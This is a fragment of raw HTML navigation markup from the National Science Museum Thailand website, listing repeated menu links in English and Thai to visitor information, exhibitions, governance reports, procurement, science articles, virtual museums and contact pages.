												<a href="/nsm/en/close-open">Operating Hours</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/price">Admission Fee</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/travel">Visit Us</a>
											</li>
																					<li>
												<a href="/nsm/en/node/101">NSM Scientist&#039;s Lodge</a>
											</li>
																					<li>
												<a href="/nsm/en/node/102">Food &amp; Drink</a>
											</li>
																					<li>
												<a href="/nsm/en/node/103">Parking-Cloakroom</a>
											</li>
																					<li>
												<a href="/nsm/en/node/2436">Visiting Guidance</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu7">
																					<li>
												<a href="/nsm/en/event/external-activities/science-caravan.html">Science Caravan (Pink Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-school-far-caravan.html">Science Caravan (Red Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%A7%E0%B8%B2%E0%B8%99%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A8%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%AD%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E.html">Science Caravan (Blue Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-express.html">Science Caravan (Orange Line)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu8">
																					<li>
												<a href="https://academy.nsm.or.th/">หลักสูตรอบรม Professional Development</a>
											</li>
																					<li>
												<a href="http://www.plearnscience.com/">Plearn Science</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu9">
																					<li>
												<a href="/nsm/en/node/106">Rental room / Accomodation</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54347">เครือข่าย Eduroam</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu10">
																					<li>
												<a href="/nsm/en/node/15715">โครงการ &quot;รักอ่านอุปถัมถ์&quot;</a>
											</li>
																					<li>
												<a href="/nsm/en/node/15714">โครงการ “สื่อเรียนวิทย์อุปถัมภ์ กับ NSM Plearn Science”</a>
											</li>
																					<li>
												<a href="/nsm/en/%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%AA%E0%B8%87%E0%B8%84%E0%B9%8C%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84">ร่วมสร้างสังคมวิทยาศาสตร์เพื่อพัฒนาชาติอย่างยั่งยืน กับ อพวช.</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu11">
																					<li>
												<a href="/nsm/en/about-science-museum/familiarize-science-museum.html">About Science Musem</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/63">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/63">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu12">
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/museum/naturalhistorty-museum">About Natural History Museum</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/64">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/64">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu13">
																					<li>
												<a href="/nsm/en/node/173">About Information Technology Museum </a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/65">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/65">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu14">
																					<li>
												<a href="/nsm/en/node/174">About RAMA 9 Museum</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/67">Exhibition</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/collection/64">collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu15">
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/node/3325">รู้จักพิพิธภัณฑ์</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu16">
																					<li>
												<a href="/nsm/en/node/44">@ The Street Ratchada (เดอะสตรีท รัชดา)</a>
											</li>
																					<li>
												<a href="/nsm/en/node/45">@ Chiangmai (จังหวัดเชียงใหม่)</a>
											</li>
																					<li>
												<a href="/nsm/en/node/46">@Korat (เมืองโคราช)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu17">
																					<li>
												<a href="https://virtual.nsm.or.th/">Virtual NSM</a>
											</li>
																					<li>
												<a href="https://virtualrama9.nsm.or.th/">virtual RAMA9 Musem</a>
											</li>
																					<li>
												<a href="https://futuriumvm.nsm.or.th/">Virtual Futurium</a>
											</li>
																					<li>
												<a href="https://virtual.nsm.or.th/NSTEX/">Virtual Exhibition</a>
											</li>
																					<li>
												<a href="https://project.funtouchmedia.com/vr/CleanEnergyForLife/">Virtual Exhibition Clean Energy Life</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55121">ScIAM Meta Museum</a>
											</li>
																			</ul>
																					</div>
						<div class="col-12 col-md-3 col-lg-3 img_submenu">
													</div>
					</div>
				</div>
			</div>
			</li>
	<li   class="hassub"  data-check-leftmenu="1">
		<a href="/nsm/en" data-drupal-link-system-path="&lt;front&gt;">Knowledge &amp; Research</a>
					<div class="submenu">
				<div class="container">
					<div class="row">
						<div class="col-12 col-md-2 col-lg-2 border_submenu">
							<h1>Knowledge &amp; Research</h1>
						</div>
						<div class="col-12 col-md-7 col-lg-7 border_ulmenu">
							<ul>
																											<li class="smhassub">
																																																							<a href="#submenu18" class="" data-link="" onclick="linkLv2('')">Academic services</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu19" class="" data-link="" onclick="linkLv2('')">Journals and Books</a>
										</li>
																																				<li class="item-link-2">
											<a href="https://research.nsm.or.th/">คลังข้อมูลผลงานวิชาการและนักวิจัย</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu20" class="" data-link="" onclick="linkLv2('')">E-Book</a>
										</li>
																								</ul>
																								<ul class="mega_submenu" id="submenu1">
																					<li>
												<a href="/nsm/en/node/16">Vision/Mission/Value</a>
											</li>
																					<li>
												<a href="/nsm/en/node/17">Background</a>
											</li>
																					<li>
												<a href="/nsm/en/about-us/emblem">Logo</a>
											</li>
																					<li>
												<a href="/nsm/en/node/20">Location</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu2">
																					<li>
												<a href="/nsm/en/executive">Executives</a>
											</li>
																					<li>
												<a href="/nsm/en/node/70">Organization Structure</a>
											</li>
																					<li>
												<a href="/nsm/en/board">NSM Board</a>
											</li>
																					<li>
												<a href="/nsm/en/node/21">NSM Board Responsibility</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu3">
																					<li>
												<a href="/nsm/en/list-download/enterprise-plan">Corporate plan</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/actionplan">แผนปฏิบัติการ อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/22">Privacy policy</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/ita-mainmenu2">Ensure Disclosure and Good Governance</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54388">นโยบายและมาตรฐานอื่นๆ</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/120">การกำกับดูแลด้านดิจิทัล</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55709">การมุ่งเน้นผู้มีส่วนได้ส่วนเสียและลูกค้า</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55560">แผนบริหารความต่อเนื่องทางธุรกิจ อพวช.</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/Document3">นโยบายและแนวปฏิบัติด้านสิทธิมนุษยชน</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu4">
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/budget.html">Budget report</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/list-download/annual-report">Annual report</a>
											</li>
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/indicator.html">Operation Report</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/annual-report-of-the-audit-committee">Operation Summary Report</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54282">โครงการลงทุนที่สำคัญ ของ อพวช.</a>
											</li>
																					<li>
												<a href="http://anti-corruption.nsm.or.th/">Anti-Corruption Operations Center</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55150">แผนบริหารความเสี่ยงและควบคุมภายใน อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55210">รางวัลแห่งความสำเร็จ</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu5">
																					<li>
												<a href="/nsm/en/node/93">Decree</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu6">
																					<li>
												<a href="/nsm/en/booking">Admission reservation</a>
											</li>
																					<li>
												<a href="/nsm/en/close-open">Operating Hours</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/price">Admission Fee</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/travel">Visit Us</a>
											</li>
																					<li>
												<a href="/nsm/en/node/101">NSM Scientist&#039;s Lodge</a>
											</li>
																					<li>
												<a href="/nsm/en/node/102">Food &amp; Drink</a>
											</li>
																					<li>
												<a href="/nsm/en/node/103">Parking-Cloakroom</a>
											</li>
																					<li>
												<a href="/nsm/en/node/2436">Visiting Guidance</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu7">
																					<li>
												<a href="/nsm/en/event/external-activities/science-caravan.html">Science Caravan (Pink Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-school-far-caravan.html">Science Caravan (Red Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%A7%E0%B8%B2%E0%B8%99%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A8%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%AD%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E.html">Science Caravan (Blue Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-express.html">Science Caravan (Orange Line)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu8">
																					<li>
												<a href="https://academy.nsm.or.th/">หลักสูตรอบรม Professional Development</a>
											</li>
																					<li>
												<a href="http://www.plearnscience.com/">Plearn Science</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu9">
																					<li>
												<a href="/nsm/en/node/106">Rental room / Accomodation</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54347">เครือข่าย Eduroam</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu10">
																					<li>
												<a href="/nsm/en/node/15715">โครงการ &quot;รักอ่านอุปถัมถ์&quot;</a>
											</li>
																					<li>
												<a href="/nsm/en/node/15714">โครงการ “สื่อเรียนวิทย์อุปถัมภ์ กับ NSM Plearn Science”</a>
											</li>
																					<li>
												<a href="/nsm/en/%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%AA%E0%B8%87%E0%B8%84%E0%B9%8C%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84">ร่วมสร้างสังคมวิทยาศาสตร์เพื่อพัฒนาชาติอย่างยั่งยืน กับ อพวช.</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu11">
																					<li>
												<a href="/nsm/en/about-science-museum/familiarize-science-museum.html">About Science Musem</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/63">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/63">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu12">
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/museum/naturalhistorty-museum">About Natural History Museum</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/64">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/64">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu13">
																					<li>
												<a href="/nsm/en/node/173">About Information Technology Museum </a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/65">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/65">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu14">
																					<li>
												<a href="/nsm/en/node/174">About RAMA 9 Museum</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/67">Exhibition</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/collection/64">collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu15">
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/node/3325">รู้จักพิพิธภัณฑ์</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu16">
																					<li>
												<a href="/nsm/en/node/44">@ The Street Ratchada (เดอะสตรีท รัชดา)</a>
											</li>
																					<li>
												<a href="/nsm/en/node/45">@ Chiangmai (จังหวัดเชียงใหม่)</a>
											</li>
																					<li>
												<a href="/nsm/en/node/46">@Korat (เมืองโคราช)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu17">
																					<li>
												<a href="https://virtual.nsm.or.th/">Virtual NSM</a>
											</li>
																					<li>
												<a href="https://virtualrama9.nsm.or.th/">virtual RAMA9 Musem</a>
											</li>
																					<li>
												<a href="https://futuriumvm.nsm.or.th/">Virtual Futurium</a>
											</li>
																					<li>
												<a href="https://virtual.nsm.or.th/NSTEX/">Virtual Exhibition</a>
											</li>
																					<li>
												<a href="https://project.funtouchmedia.com/vr/CleanEnergyForLife/">Virtual Exhibition Clean Energy Life</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55121">ScIAM Meta Museum</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu18">
																					<li>
												<a href="https://curiosity.nsm.or.th">Curiosity รวมมิตร เรื่องวิทย์ สำหรับคุณ</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54453">แนวทางการรับมือกับข้อมูลเท็จด้านวิทยาศาสตร์</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/223">ข่าววิทย์</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/48"> science trick</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/49">Science Words</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/50">Science Articles</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/51">Scientists Hall</a>
											</li>
																					<li>
												<a href="/nsm/en/video/clips">Video Clip</a>
											</li>
																					<li>
												<a href="/nsm/en/video/radio-onllines">Online Radio</a>
											</li>
																					<li>
												<a href="https://www.youtube.com/@NSMThailand">Science delivery</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu19">
																					<li>
												<a href="/nsm/en/node/45036">Academic Journals</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu20">
																					<li>
												<a href="https://www.nsm.or.th/PrimeMinister/">Prime Minister’s Science Award</a>
											</li>
																			</ul>
																					</div>
						<div class="col-12 col-md-3 col-lg-3 img_submenu">
													</div>
					</div>
				</div>
			</div>
			</li>
	<li   class="hassub"  data-check-leftmenu="1">
		<a href="/nsm/en" data-drupal-link-system-path="&lt;front&gt;">News &amp; Events</a>
					<div class="submenu">
				<div class="container">
					<div class="row">
						<div class="col-12 col-md-2 col-lg-2 border_submenu">
							<h1>News &amp; Events</h1>
						</div>
						<div class="col-12 col-md-7 col-lg-7 border_ulmenu">
							<ul>
																											<li class="smhassub">
																																																							<a href="#submenu21" class="" data-link="/nsm/en" onclick="linkLv2('/nsm/en')">Activities</a>
										</li>
																																				<li class="item-link-2">
											<a href="/nsm/en/calendar" data-drupal-link-system-path="calendar"> calendar of events</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu22" class="" data-link="" onclick="linkLv2('')">Procurement</a>
										</li>
																																				<li class="item-link-2">
											<a href="https://www.nsm.or.th/nsm/th/node/15502">ของเล่นและสื่อวิทยาศาสตร์</a>
										</li>
																																				<li class="item-link-2">
											<a href="/nsm/en/corporate-news" data-drupal-link-system-path="taxonomy/term/93">NSM News</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu23" class="" data-link="/nsm/en" onclick="linkLv2('/nsm/en')">Seminar</a>
										</li>
																																				<li class="smhassub">
																																																							<a href="#submenu24" class="" data-link="/nsm/en/taxonomy/term/207" onclick="linkLv2('/nsm/en/taxonomy/term/207')">Join Us</a>
										</li>
																								</ul>
																								<ul class="mega_submenu" id="submenu1">
																					<li>
												<a href="/nsm/en/node/16">Vision/Mission/Value</a>
											</li>
																					<li>
												<a href="/nsm/en/node/17">Background</a>
											</li>
																					<li>
												<a href="/nsm/en/about-us/emblem">Logo</a>
											</li>
																					<li>
												<a href="/nsm/en/node/20">Location</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu2">
																					<li>
												<a href="/nsm/en/executive">Executives</a>
											</li>
																					<li>
												<a href="/nsm/en/node/70">Organization Structure</a>
											</li>
																					<li>
												<a href="/nsm/en/board">NSM Board</a>
											</li>
																					<li>
												<a href="/nsm/en/node/21">NSM Board Responsibility</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu3">
																					<li>
												<a href="/nsm/en/list-download/enterprise-plan">Corporate plan</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/actionplan">แผนปฏิบัติการ อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/22">Privacy policy</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/ita-mainmenu2">Ensure Disclosure and Good Governance</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54388">นโยบายและมาตรฐานอื่นๆ</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/120">การกำกับดูแลด้านดิจิทัล</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55709">การมุ่งเน้นผู้มีส่วนได้ส่วนเสียและลูกค้า</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55560">แผนบริหารความต่อเนื่องทางธุรกิจ อพวช.</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/hidden-show/Document3">นโยบายและแนวปฏิบัติด้านสิทธิมนุษยชน</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu4">
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/budget.html">Budget report</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/list-download/annual-report">Annual report</a>
											</li>
																					<li>
												<a href="https://web2.nsm.or.th/nsm/about-us/indicator.html">Operation Report</a>
											</li>
																					<li>
												<a href="/nsm/en/list-download/annual-report-of-the-audit-committee">Operation Summary Report</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54282">โครงการลงทุนที่สำคัญ ของ อพวช.</a>
											</li>
																					<li>
												<a href="http://anti-corruption.nsm.or.th/">Anti-Corruption Operations Center</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55150">แผนบริหารความเสี่ยงและควบคุมภายใน อพวช.</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55210">รางวัลแห่งความสำเร็จ</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu5">
																					<li>
												<a href="/nsm/en/node/93">Decree</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu6">
																					<li>
												<a href="/nsm/en/booking">Admission reservation</a>
											</li>
																					<li>
												<a href="/nsm/en/close-open">Operating Hours</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/price">Admission Fee</a>
											</li>
																					<li>
												<a href="/nsm/en/visit/travel">Visit Us</a>
											</li>
																					<li>
												<a href="/nsm/en/node/101">NSM Scientist&#039;s Lodge</a>
											</li>
																					<li>
												<a href="/nsm/en/node/102">Food &amp; Drink</a>
											</li>
																					<li>
												<a href="/nsm/en/node/103">Parking-Cloakroom</a>
											</li>
																					<li>
												<a href="/nsm/en/node/2436">Visiting Guidance</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu7">
																					<li>
												<a href="/nsm/en/event/external-activities/science-caravan.html">Science Caravan (Pink Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-school-far-caravan.html">Science Caravan (Red Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/%E0%B8%84%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%A7%E0%B8%B2%E0%B8%99%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A8%E0%B8%B2%E0%B8%AA%E0%B8%95%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%AD%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E.html">Science Caravan (Blue Line)</a>
											</li>
																					<li>
												<a href="/nsm/en/event/external-activities/science-express.html">Science Caravan (Orange Line)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu8">
																					<li>
												<a href="https://academy.nsm.or.th/">หลักสูตรอบรม Professional Development</a>
											</li>
																					<li>
												<a href="http://www.plearnscience.com/">Plearn Science</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu9">
																					<li>
												<a href="/nsm/en/node/106">Rental room / Accomodation</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54347">เครือข่าย Eduroam</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu10">
																					<li>
												<a href="/nsm/en/node/15715">โครงการ &quot;รักอ่านอุปถัมถ์&quot;</a>
											</li>
																					<li>
												<a href="/nsm/en/node/15714">โครงการ “สื่อเรียนวิทย์อุปถัมภ์ กับ NSM Plearn Science”</a>
											</li>
																					<li>
												<a href="/nsm/en/%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%AA%E0%B8%87%E0%B8%84%E0%B9%8C%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%84">ร่วมสร้างสังคมวิทยาศาสตร์เพื่อพัฒนาชาติอย่างยั่งยืน กับ อพวช.</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu11">
																					<li>
												<a href="/nsm/en/about-science-museum/familiarize-science-museum.html">About Science Musem</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/63">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/63">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu12">
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/museum/naturalhistorty-museum">About Natural History Museum</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/64">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/64">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu13">
																					<li>
												<a href="/nsm/en/node/173">About Information Technology Museum </a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/65">Exhibition</a>
											</li>
																					<li>
												<a href="/nsm/en/collection/65">Collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu14">
																					<li>
												<a href="/nsm/en/node/174">About RAMA 9 Museum</a>
											</li>
																					<li>
												<a href="/nsm/en/exhibition/67">Exhibition</a>
											</li>
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/collection/64">collection</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu15">
																					<li>
												<a href="https://www.nsm.or.th/nsm/th/node/3325">รู้จักพิพิธภัณฑ์</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu16">
																					<li>
												<a href="/nsm/en/node/44">@ The Street Ratchada (เดอะสตรีท รัชดา)</a>
											</li>
																					<li>
												<a href="/nsm/en/node/45">@ Chiangmai (จังหวัดเชียงใหม่)</a>
											</li>
																					<li>
												<a href="/nsm/en/node/46">@Korat (เมืองโคราช)</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu17">
																					<li>
												<a href="https://virtual.nsm.or.th/">Virtual NSM</a>
											</li>
																					<li>
												<a href="https://virtualrama9.nsm.or.th/">virtual RAMA9 Musem</a>
											</li>
																					<li>
												<a href="https://futuriumvm.nsm.or.th/">Virtual Futurium</a>
											</li>
																					<li>
												<a href="https://virtual.nsm.or.th/NSTEX/">Virtual Exhibition</a>
											</li>
																					<li>
												<a href="https://project.funtouchmedia.com/vr/CleanEnergyForLife/">Virtual Exhibition Clean Energy Life</a>
											</li>
																					<li>
												<a href="/nsm/en/node/55121">ScIAM Meta Museum</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu18">
																					<li>
												<a href="https://curiosity.nsm.or.th">Curiosity รวมมิตร เรื่องวิทย์ สำหรับคุณ</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54453">แนวทางการรับมือกับข้อมูลเท็จด้านวิทยาศาสตร์</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/223">ข่าววิทย์</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/48"> science trick</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/49">Science Words</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/50">Science Articles</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/51">Scientists Hall</a>
											</li>
																					<li>
												<a href="/nsm/en/video/clips">Video Clip</a>
											</li>
																					<li>
												<a href="/nsm/en/video/radio-onllines">Online Radio</a>
											</li>
																					<li>
												<a href="https://www.youtube.com/@NSMThailand">Science delivery</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu19">
																					<li>
												<a href="/nsm/en/node/45036">Academic Journals</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu20">
																					<li>
												<a href="https://www.nsm.or.th/PrimeMinister/">Prime Minister’s Science Award</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu21">
																					<li>
												<a href="/nsm/en/taxonomy/term/262">ตารางกิจกรรมประจำเดือน</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/312">Competition</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/158">Special Activities</a>
											</li>
																					<li>
												<a href="/nsm/en/node/54969">Exhibition monthly</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/172">Science Camp</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu22">
																					<li>
												<a href="https://procurement.nsm.or.th/">ประกาศจัดซื้อ/จัดจ้าง</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/383">รายงานผลการปฏิบัติการจัดซื้อจัดจ้างประจำปี</a>
											</li>
																					<li>
												<a href="/nsm/en/taxonomy/term/384">แผนการจัดซื้อจัดจ้างประจำปี</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu23">
																					<li>
												<a href="/nsm/en/taxonomy/term/316">เสวนาออนไลน์</a>
											</li>
																			</ul>
																	<ul class="mega_submenu" id="submenu24">
																					<li>
												<a href="/nsm/en/taxonomy/term/207">สมัครงาน</a>
											</li>
																					<li>
												<a href="https://sites.google.com/view/volunteer-nsm/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81">อาสาสมัคร</a>
											</li>
																			</ul>
																					</div>
						<div class="col-12 col-md-3 col-lg-3 img_submenu">
													</div>
					</div>
				</div>
			</div>
			</li>
	<li   class="hassub"  data-check-leftmenu="1">
		<a href="/nsm/en" data-drupal-link-system-path="&lt;front&gt;">Contact Us</a>
					<div class="submenu">
				<div class="container">
					<div class="row">
						<div class="col-12 col-md-2 col-lg-2 border_submenu">
							<h1>Contact Us</h1>
						</div>
						<div class="col-12 col-md-7 col-lg-7 border_ulmenu">
							<ul>
																											<li class="item-link-2">
											<a href="/nsm/en/form/contact-us" data-drupal-link-system-path="webform/contact_us">Contact Us</a>
										</li>
																																				<li class="item-link-2">
